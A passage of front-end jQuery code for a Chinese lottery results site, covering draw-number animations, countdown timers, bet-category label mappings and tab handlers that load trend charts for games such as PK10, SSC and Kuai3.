    t ? ($(e).find("#loadingbox").remove(), $(e).find("div").eq(0).before('<div id="loadingbox">Loading...</div>'), $("#loadingbox").stop().animate({
        height: "0.2rem"
    }, 500)) : setTimeout(function () {
        $("#loadingbox").stop().animate({
            height: "0"
        }, 500)
    }, 500)
}, animate.pk10OpenAnimate = function (e) {
    var t = 600;
    $(e).find(".numberbox li");
    $(e).find(".cuttime").hide(), $(e).find(".opentyle").show(), intervalPk10 = setInterval(function () {
        var i = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * i.length);
            a[n] = i[s], i.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) {
            var l = a[r] < 10 ? "nub0" + a[r] : "nub" + a[r];
            o += 9 == r ? "<li style='margin-right: 0px;' class='li_after " + l + "'></li>" : "<li class='" + l + "'></li>"
        }
        $(e).find(".numberbox").empty(), $(e).find(".numberbox").append(o)
    }, 100), animateID[e] = intervalPk10
}, animate.pk10AnimateEnd = function (e, t) {
    var t = t,
        i = (e = e).length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).empty();
    var s = setInterval(function () {
        var t = "";
        if (a < i) {
            a == i - 1 && (t = "li_after");
            var o = "<li class='nub" + e[a] + " " + t + "'><i style='font-size:10px; display:none'>" + e[a] + "</i></li>";
            $(n).append(o), a += 1
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sscAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide();
    var i = $(e).find(".sscli li").length,
        a = $(e).find("#pk10num");
    intervalSsc = 10060 != lotCode ? setInterval(function () {
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        }), t--;
        for (var a = 0; a < i; a++) {
            $(e).find("li").eq(a).css({
                paddingTop: "0"
            }), $(e).find("li").eq(a).css({
                lineHeight: "0"
            }), $(e).find("li").eq(a).text(excutenum());
            var n = 50 * excutenum();
            $(e).find("li").eq(a).stop().animate({
                paddingTop: "0.15rem"
            }, n), $(e).find("li").eq(a).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100) : setInterval(function () {
        var e = [0, 1, 2, 3, 4, 5, 6, 7, 8, 9],
            i = [];
        t--;
        for (var n = 0; n < 5; n++) {
            var s = Math.floor(Math.random() * e.length);
            i[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 5; r++) o += "<li class='hlnum" + i[r] + "'>" + i[r] + "</li>";
        $(a).empty(), $(a).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sscAnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), 10060 == lotCode || "#cz_10060" == t ? $(t).find("li").eq(i).removeClass().addClass("hlnum" + e[i]).text(e[i]) : $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.kuai3Animate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        t--;
        for (var i = 0, a = $(e).find(".numberbox li").length; i < a; i++) {
            var n = tools.excutenum1_6();
            $(e).find(".numberbox li").eq(i).className = "num" + 1 * n + 1;
            var s = 1 * n,
                o = tools.kuaicase(1 * tools.excutenum1_6() + 1);
            $(e).find(".numberbox li").eq(i).stop().animate({
                backgroundPositionY: o
            }, s)
        }
    }, 100), animateID[e] = intervalSsc
}, animate.kuai3AnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        $(t).find(".numberbox li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find(".numberbox li")[i].className = "num" + e[i], $($(t).find(".numberbox li")[i]).css({
            "background-position-y": ""
        });
        var n = 50 * excutenum();
        $(t).find(".numberbox li").eq(i).stop().animate({
            lineHeight: "36px"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.cqncAnimate = function (e) {
    var t = 600,
        i = $(e).find(".numberbox");
    $(".opening").show(), $(".clock").hide(), intervalSsc = setInterval(function () {
        var e = [1, 2, 3, 4, 5, 6, 7, 8],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * e.length);
            a[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) o += "<li class='ncnum0" + a[r] + "'></li>";
        $(i).empty(), $(i).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc
}, animate.cqncAnimateEnd = function (e, t) {
    var t = t,
        i = e.length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).html("");
    var s = setInterval(function () {
        if (a < i) {
            var t = "<li class='ncnum" + e[a] + "'><i style='font-size:10px;display:none'>" + e[a] + "</i></li>";
            $(n).append(t), a++
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sixAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        var i = $(e).find(".sscli li");
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        });
        var a = i.length;
        t--;
        for (var n = 0; n < a; n++) {
            $(e).find("li").eq(n).css({
                paddingTop: "0"
            }), $(e).find("li").eq(n).css({
                lineHeight: "0"
            }), $(e).find("li").eq(n).text(excutenum_six());
            var r = 50 * excutenum();
            $(e).find("li").eq(n).stop().animate({
                paddingTop: "0.25rem"
            }, r), $(e).find("li").eq(n).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sixAnimateEnd = function (e, t, arr) {
    $(t).find("li").removeClass();
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).addClass(arr[i]),$(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, tools.excutenum1_6 = function () {
    return Math.floor(6 * Math.random())
}, tools.kuaicase = function (e) {
    switch (e) {
        case 1:
            return "0px";
        case 2:
            return "-43px";
        case 3:
            return "-86px";
        case 4:
            return "-129px";
        case 5:
            return "-172px";
        case 6:
            return "-215px"
    }
}, tools.cutTime = function (e, t, i) {
    var a = e.replace("-", "/"),
        t = t.replace("-", "/");
    a = a.replace("-", "/"), t = t.replace("-", "/");
    var n = $(i).find(".hour"),
        s = $(i).find(".minute"),
        o = $(i).find(".second"),
        r = $(i).find(".opentyle"),
        l = $(i).find(".cuttime"),
        d = new Date(a),
        u = (d - new Date(t)) / 1e3,
        c = (d - new Date(t)) / 1e3,
        f = setInterval(function () {
            var e = u / c;
            if (e < 1 && NaN != e) {
                var t = (e + "").split(".")[1].substr(0, 2);
                t = t.length < 2 ? t + "0" : t, $(i).find(".redpro ").css({
                    width: t + "%"
                })
            }
            if (u > 1) {
                u -= 1;
                var a = Math.floor(u / 3600),
                    d = Math.floor(u / 60 % 60),
                    h = Math.floor(u % 60);
                $(n).text(a < 10 ? "0" + a : a), $(s).text(d < 10 ? "0" + d : d), $(o).text(h < 10 ? "0" + h : h), a <= 0 ? $(".hourid").hide() : $(".hourid").show()
            } else $(r).show(), $(l).hide(), clearInterval(f), method.indexLoad(i)
        }, 1e3)
}, tools.typeOf = function (e, t) {
    if ("sumBigSmall" == e) switch (1 * t) {
        case -1:
            return "小";
        case 0:
            return "和";
        case 1:
            return "大"
    } else if ("sumSingleDouble" == e) switch (1 * t) {
        case -1:
            return "双";
        case 0:
            return "和";
        case 1:
            return "单"
    } else if ("singleDoubleCount" == e) switch (1 * t) {
        case -1:
            return "双多";
        case 0:
            return "单双和";
        case 1:
            return "单多"
    } else if ("frontBehindCount" == e) switch (1 * t) {
        case -1:
            return "后多";
        case 0:
            return "和";
        case 1:
            return "前多"
    } else if ("sumBsSd" == e) switch (1 * t) {
        case 1:
            return "大单";
        case 2:
            return "大双";
        case 3:
            return "小单";
        case 4:
            return "小双";
        case 5:
            return "和"
    } else if ("sumWuXing" == e) switch (1 * t) {
        case 1:
            return "金";
        case 2:
            return "木";
        case 3:
            return "水";
        case 4:
            return "火";
        case 5:
            return "土"
    } else if ("state" == e) switch (1 * t) {
        case 1:
            return "单双";
        case 2:
            return "大小";
        case 3:
            return "龙虎"
    } else if ("san" == e) switch (1 * t) {
        case 0:
            return "杂六";
        case 1:
            return "半顺";
        case 2:
            return "顺子";
        case 3:
            return "对子";
        case 4:
            return "豹子"
    } else if ("lhh" == e) switch (1 * t) {
        case 0:
            return "龙";
        case 1:
            return "虎";
        case 2:
            return "和"
    } else if ("qiu" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("qiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "第六球";
        case 7:
            return "第七球";
        case 8:
            return "第八球";
        case 9:
            return "总和"
    } else if ("qiusyxw" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "和值";
        case 7:
            return "尾数"
    } else if ("gxqiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("qiuonebig" == e) switch (1 * t) {
        case 1:
            return "第一名";
        case 2:
            return "第二名";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 11:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("lai" == e) switch (1 * t) {
        case 1:
            return "总来";
        case 0:
            return "没来"
    } else if ("qiuqiu" == e) switch (1 * t) {
        case 1:
            return "一";
        case 2:
            return "二";
        case 3:
            return "三";
        case 4:
            return "四";
        case 5:
            return "五";
        case 11:
            return "总和"
    } else if ("qiuqiu1" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 11:
            return "总和"
    } else if ("liangm" == e) switch (1 * t) {
        case 0:
            return "号码出现次数";
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("statedsyxw" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "和";
        case 6:
            return "龙";
        case 7:
            return "虎"
    } else if ("stated" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "龙";
        case 6:
            return "虎";
        case 7:
            return "尾大";
        case 8:
            return "尾小";
        case 9:
            return "合单";
        case 10:
            return "合双";
        case 11:
            return "总和"
    } else if ("dxh" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("seafood" == e) switch (1 * t) {
        case 1:
            return "鱼";
        case 2:
            return "虾";
        case 3:
            return "葫芦";
        case 4:
            return "金钱";
        case 5:
            return "蟹";
        case 6:
            return "鸡"
    } else if ("dxtc" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "通吃"
    } else if ("zhdx" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("dsh" == e) switch (1 * t) {
        case 0:
            return "单";
        case 1:
            return "双";
        case 2:
            return "和"
    } else if ("rank" == e) switch (1 * t) {
        case 1:
            return "冠军";
        case 2:
            return "亚军";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 6:
            return "第六名";
        case 7:
            return "第七名";
        case 8:
            return "第八名";
        case 9:
            return "第九名";
        case 10:
            return "第十名";
        case 11:
            return "冠亚和"
    }
}, tools.loadDate = function () {
    var e = "",
        t = new Date,
        i = t.getDate();
    $("#top_menu").empty();
    for (var a = 1 * i; a > 0; a--) {
        var n = "";
        a == t.getDate() && (n = "checked onday"), e += '<a href="javascript:;" class="btn ' + n + '"><span>' + a + "<i></i></span></a>"
    }
    $("#top_menu").append(e)
}, tools.checkDay = function (e) {
    $("#top_menu").find(".checked").removeClass("checked");
    var t = $("#top_menu").find(".btn");
    $(t).each(function () {
        e == $(this).text() && $(this).addClass("checked")
    })
}, tools.classGetDate_ssc = function (e, t, i) {
    t = void 0 == t || "" == t ? tools.getDate("ymd") : t, i = void 0 == i || "" == i ? config.periods : i, "dsdxls" == e ? sscFunObj.dsdxls.listData() : "dsdxlz" == e ? sscFunObj.dsdxlz.dsdxlzsData(t) : "lishihmtj" == e ? sscFunObj.lshmtj.listData() : "longhuzs" == e ? sscFunObj.lhzs.listData(t, "") : "luzufx" == e ? sscFunObj.lzfx.getlist(t) : "guyahelz" == e ? sscFunObj.gyhlz.getlist(t) : "todayhaomatj" == e ? sscFunObj.jrhmtj.getdata(t) : "singtaizs" == e ? sscFunObj.singtaizs.getlist(t, "") : "hmqhlz" == e ? sscFunObj.hmlz.listData(t) : "lenrefx" == e ? sscFunObj.lrfx.listData(t) : "haomazs" != e && "wezizs" != e || sscFunObj.wzzs.getlist(t, "")
}, tools.classGetDate_pk10 = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomazs" == e || "wezizs" == e) pk10FunObj.wzzs.getlist(t, "");
    else if ("luzufx" == e) pk10FunObj.lzfx.getlist(t);
    else if ("hmqhlz" == e) pk10FunObj.hmqhlz.hmqhlzData(t);
    else if ("lenrefx" == e) pk10FunObj.lerefx.getdata();
    else if ("guyahelz" == e) pk10FunObj.gyhlz.getlist(t);
    else if ("guyahezs" == e) pk10FunObj.gyhzs.listData(t, "");
    else if ("dsdxls" == e) pk10FunObj.dsdxlsObj.dsdxlsData();
    else if ("longhutj" == e) pk10FunObj.longhutjObj.longhutjData();
    else if ("longhulz" == e) pk10FunObj.lhlz.lhlzsData(t);
    else if ("haomagltj" == e) {
        var a = $("#gltjhmNum li[class='hmglNumAct']").text(),
            i = ifChecked().issue;
        pk10FunObj.hmgltj.gltjData(i, a, t)
    } else "todayhaomatj" == e ? pk10FunObj.jrhmtj.getdata(t) : "gyhlmlishi" == e ? pk10FunObj.gyhlmlsObj.gyhlmlsData() : "dsdxlz" == e && pk10FunObj.dsdxlz.dsdxlzsData(t)
}, tools.classGetDate_syxw = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "wezizs" == e ? syxwFunObj.jbzs.getlist(t, "") : "luzufx" == e ? syxwFunObj.lzfx.getlist(t) : "singtaizs" == e ? syxwFunObj.dwzs.getlist(t, "") : "dsdxls" == e ? syxwFunObj.dsdxls.listData() : "dsdxlz" == e ? syxwFunObj.dsdxlz.listData(t) : "todayhaomatj" == e ? syxwFunObj.jrhmtj.listData() : "zonghelz" == e ? syxwFunObj.zhlz.listData(t) : "longhuzs" == e ? syxwFunObj.lhzs.listData(t, "") : "hezhizs" == e && syxwFunObj.hzzs.listData(t, "")
}, tools.classGetDate_kuai = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomalz" == e ? kuai3FunObj.dewdrop.getdata(t) : "locationzs" == e ? kuai3FunObj.wzzs.getlist(t, "") : "sizezs" == e ? kuai3FunObj.market.getmarket(t, "") : "lishihm" == e ? kuai3FunObj.lishi.getlishi() : "hezhizspl" == e ? kuai3FunObj.hezhizspl.gethezhi(t, "") : "jibenzs" == e ? kuai3FunObj.jibenzs.getjiben(t, "") : "zonghelz" == e ? kuai3FunObj.zonghe.getzong(t) : "qiyuzs" == e && kuai3FunObj.qiyuzs.getqiyu(t, "")
}, tools.classGetDate_shifen = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "liangmtj" == e) shifenFunObj.limtj.getlimtj(t, 20, 10);
    else if ("meiricltj" == e) {
        var a = $("#meiri_tj .meiriLiAct").find("i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        shifenFunObj.meiritj.getmeiritj(a, n)
    } else "luzhufx" == e ? shifenFunObj.lzfx.getlist(t) : "zonghelzfen" == e ? shifenFunObj.zonghe.getzonghe(t) : "zongfabailz" == e ? shifenFunObj.zhongfa.getzhongfa(t) : "haomalzfen" == e ? shifenFunObj.haomalz.gethaomalz(t) : "danshuangdaxiaols" == e ? shifenFunObj.danshuan.getdsdxls(t) : "jibenzsfen" == e ? shifenFunObj.jibendata.getjibenzs(t, "") : "heshudanshuanglz" == e ? shifenFunObj.heshudslz.getheshudslz(t) : "weishudaxiaolz" == e ? shifenFunObj.weishudxlz.getweishudxlz(t) : "longhulzfen" == e ? shifenFunObj.longhulz.getlonghulz(t) : "danshuangdaxiaolz" == e ? shifenFunObj.dansdxlz.getdansdxlz(t) : "jinrihaomatj" == e ? shifenFunObj.jrhmtj.getjrhmtj(t) : "dongxinanbei" == e ? shifenFunObj.dongnxb.getdongnxb(t) : "daxiaozsfen" == e ? shifenFunObj.dxzs.getdata(t, "") : "danshuangzsfen" == e ? shifenFunObj.dszs.getdszs(t, "") : "lishihaomatj" == e && shifenFunObj.lishmtj.getlishmtj(t)
}, tools.classGetDate_gxklsf = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "gx_luzhufx" == e) guangxiFunObj.gxlzfx.getlist(t, "");
    else if ("gx_meiricltj" == e) {
        var a = $("#meiri_tj ul li.meiriLiAct i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        guangxiFunObj.gxmeiritj.getgxmeiritj(a, n)
    } else "gx_haomalzfen" == e ? guangxiFunObj.gxhaomalz.getgxhaomalz(t, "") : "gx_liangmtj" == e ? guangxiFunObj.gxlimtj.getlimtj(t, 20, 10) : "gx_danshuan" == e && guangxiFunObj.gxdanshuan.getdsdxls(t, "")
}, pubmethod.initAdata = function () {
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $(".headTitle").on("click", "div,button", function (e) {
        $(".tabBox").removeClass("hasheight"), $(".sort").removeClass("bgsize"), localStorage.setItem("overpage", $(this).attr("id")), $(this).addClass("checkedbl").siblings().removeClass("checkedbl"), $("#sortable").find("#" + $(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"), $(this).find("span i").css({
            width: "0"
        }), $(this).find("span i").animate({
            width: "100%"
        }, "1000"), $(".drawCodebox").css({
            left: "7rem",
            display: "none"
        }), $("." + $(this).attr("id")).css({
            display: "block"
        }), $("." + $(this).attr("id")).stop().animate({
            left: "0rem"
        }, "100"), "haomazs" == $(this).attr("id") ? ($(".haomazs .Pattern").hide(), $(".haomazsbgcls").show(), $(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan"), $(".weizilodiv").show()) : ($(".haomazs .Pattern").show(), $(".haomazsbgcls").hide());
        var t = $(this).attr("id"),
            i = window.location.pathname;
        if (-1 != i.indexOf("pk10") || -1 != i.indexOf("aozxy10") || -1 != i.indexOf("xyft") || -1 != i.indexOf("xingyft") || -1 != i.indexOf("jisusaiche") || -1 != i.indexOf("sgAirship")) {
            tools.classGetDate_pk10(t, "", "");
            n = "#" + (a = $(".headTitle_view .headTitle .checkedbl").attr("id")) + "_sm";
            "haomagltj" == a || "longhutj" == a || "gyhlmlishi" == a || "hmqhlz" == a || "longhulz" == a || "lenrefx" == a || "wezizs" == a || "guyahelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("ssc_") || -1 != i.indexOf("aozxy5") || -1 != i.indexOf("shishicai_xy") || -1 != i.indexOf("happyCZ")) {
            tools.classGetDate_ssc(t, "", "");
            n = "#" + (a = $("#sortable .checkedbl").attr("id")) + "_sm";
            "longhuzs" == a || "wezizs" == a || "lenrefx" == a || "singtaizs" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("11_")) {
            tools.classGetDate_syxw(t, "", "");
            var a = $("#sortable .checkedbl").attr("id"),
                n = "#" + a + "_sm";
            "dsdxlz" == a || "singtaizs" == a || "hezhizs" == a || "wezizs" == a || "longhuzs" == a || "luzufx" == a || "zonghelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("k3_")) {
            tools.classGetDate_kuai(t, "", "");
            var s = $("#sortable .checkedbl").attr("id"),
                o = "#" + s + "_pm";
            "haomalz" == s || "locationzs" == s || "sizezs" == s || "hezhizspl" == s || "jibenzs" == s || "qiyuzs" == s || "zonghelz" == s ? ($("#explainBtn_plok").show(), $(o).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(o).siblings("div").removeClass("displayblock")) : ($("#explainBtn_plok").hide(), $(o).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("gxklsf")) {
            tools.classGetDate_gxklsf(t, "", "");
            var r = $("#sortable .checkedbl").attr("id");
            console.log(r);
            var l = "#" + r + "_sf";
            "gx_luzhufx" == r || "gx_meiricltj" == r || "gx_haomalzfen" == r || "gx_liangmtj" == r || "gx_danshuan" == r ? ($("#kuailsfBtn_plok").show(), $(l).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(l).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(l).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("klsf") || -1 != i.indexOf("aozxy8") || -1 != i.indexOf("xync")) {
            tools.classGetDate_shifen(t, "", "");
            var d = $("#sortable .checkedbl").attr("id");
            console.log(d);
            var u = "#" + d + "_sf";
            "zongfabailz" == d || "zonghelzfen" == d || "haomalzfen" == d || "daxiaozsfen" == d || "danshuangzsfen" == d || "dongxinanbei" == d || "jibenzsfen" == d || "weishudaxiaolz" == d ? ($("#kuailsfBtn_plok").show(), $(u).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(u).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(u).addClass("displaynone").siblings("div").addClass("displaynone"))
        }
        oddscrollleft = ""
    }), $(".rightdiv").on("touchstart", "span", function () {
        method.selectedBS($(this), !1)
    }), $(".numbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".dansdxbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".lhdzlDiv").on("touchstart", "span", function () {
        method.selectedLHD($(this), !1)
    }), $("#top_menu").on("touchstart", ".btn", function () {
        $(this).addClass("checked").siblings().removeClass("checked");
        var e = $("#yearmothnday").val(),
            t = $("#showtime").text();
        t = t.split("月");
        var i = $(this).find("span").text();
        $("#showtime").text(t[0] + "月" + i + "日"), animate.loadingList("body", !0), method.loadOther(e + "-" + t[0] + "-" + i)
    })
}, tools.bigOrSmall = function (e, t, i, a) {
    var n = $(e).attr("id");
    $(e).siblings().removeClass("spanchecked"), t || $(e).addClass("spanchecked"), "gjlh" == n ? ($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"), $("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")) : ($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"), $("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")), $("#numlist .haomali li").each(function (e) {
        var t = $(this).text(),
            a = (t *= 1) % 2 == 0,
            s = t >= i;
        if ("xshm" == n) {
            if (tools.hadCode(lotCode, "klsf")) $(this).text() >= 19 ? ($(this).find("span").removeClass(), $(this).find("span").addClass("rednum")) : ($(this).find("span").removeClass(), $(this).find("span").addClass("bluenum"));
            else if (tools.hadCode(lotCode, "bjkl8")) $(this).text() > 40 ? ($(this).find("span").removeClass(), "10047" == lotCode && (20 == e || (e - 20) % 21 == 0) ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("bluenum")) : ($(this).find("span").removeClass(), 20 == e || (e - 20) % 21 == 0 ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("lightblue"));
            else if (tools.hadCode(lotCode, "gxklsf")) $(this).find("span").removeClass(), 1 == t || 4 == t || 7 == t || 10 == t || 13 == t || 16 == t || 19 == t ? $(this).find("span").addClass("rednum") : 3 == t || 6 == t || 9 == t || 12 == t || 15 == t || 18 == t || 21 == t ? $(this).find("span").addClass("greennum") : $(this).find("span").addClass("bluenum");
            else if (10060 != lotCode) $(this).find("span").removeClass(), $(this).find("span").addClass("bluenum");
            else {
                var o = "hlnum" + $(this).find("i").text();
                $(this).find("span").removeClass(), $(this).find("span").addClass(o)
            }
            10060 != lotCode && $(this).find("i").show()
        } else "xsdx" == n ? ($(this).find("i").hide(), $(this).find("span").removeClass(), s ? tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : tools.hadCode(lotCode, "bjkl8") ? t > 40 ? $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm")) : "xsds" == n && ($(this).find("i").hide(), $(this).find("span").removeClass(), a ? $(this).find("span").addClass("blueeve") : tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig"))
    })
}, tools.repeatAjaxt = {
    kuai3: function (e) {
        clearInterval(animateID[e]), setTimeout(function () {
            headMethod.loadHeadData($(e).find(".nextIssue").val(), e)
        }, 1e3)
    }
}, tools.replaceUnde = function (e) {
    $(e).each(function (e) {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.geturlData = function (e) {
    alert(window.location.href)
}, tools.hadCode = function (e, t) {
    var i = ["10001", "10012", "10037"],
        a = ["10002", "10003", "10004", "10010", "10036", "10050", "10056", "10059"],
        n = ["10005", "10011", "10034", "10053"],
        s = ["10009"],
        o = ["10007", "10026", "10027", "10028", "10029", "10030", "10031", "10032", "10033", "10052"],
        r = ["10006", "10008", "10015", "10016", "10017", "10018", "10019", "10020", "10021", "10022", "10023", "10024", "10025", "10055"],
        l = ["10013", "10014", "10047", "10054"],
        d = ["10038"],
        u = !1;
    return "pk10" == t ? $(i).each(function (t) {
        e == this && (u = !0)
    }) : "ssc" == t ? $(a).each(function (t) {
        e == this && (u = !0)
    }) : "klsf" == t ? $(n).each(function (t) {
        e == this && (u = !0)
    }) : "cqnc" == t ? $(s).each(function (t) {
        e == this && (u = !0)
    }) : "kuai3" == t ? $(o).each(function (t) {
        e == this && (u = !0)
    }) : "shiyi5" == t ? $(r).each(function (t) {
        e == this && (u = !0)
    }) : "bjkl8" == t ? $(l).each(function (t) {
        e == this && (u = !0)
    }) : "gxklsf" == t && $(d).each(function (t) {
        e == this && (u = !0)
    }), u
}, tools.parseObj = function (e) {
    var t = null;
    return "object" != typeof e ? t = JSON.parse(e) : (t = JSON.stringify(e), t = JSON.parse(t)), t
}, tools.ifOnDay = function () {
    var e = !1;
    return $("#top_menu").find(".checked").find("span").text() == $("#top_menu").find(".onday").find("span").text() && (e = !0), e
}, tools.subStr = function (e) {
    return (e = e + "").length < 7 ? e : e.substr(1 * e.length - 6, 1 * e.length - 1)
};
var cZ = {
    toRMC: [
        {
            open_new_windows: "",
            name: "极速赛车",
            href: "../jisusaiche/index.html"
        },
        {
            open_new_windows: "",
            name: "极速时时彩",
            href: "../ssc_jisu/index.html"
        },
        {
            open_new_windows: "",
            name: "极速飞艇",
            href: "../xyft/index.html"
        },
        {
            open_new_windows: "",
            name: "澳洲幸运5",
            href: "../aozxy5/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运8",
            href: "../aozxy8/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运10",
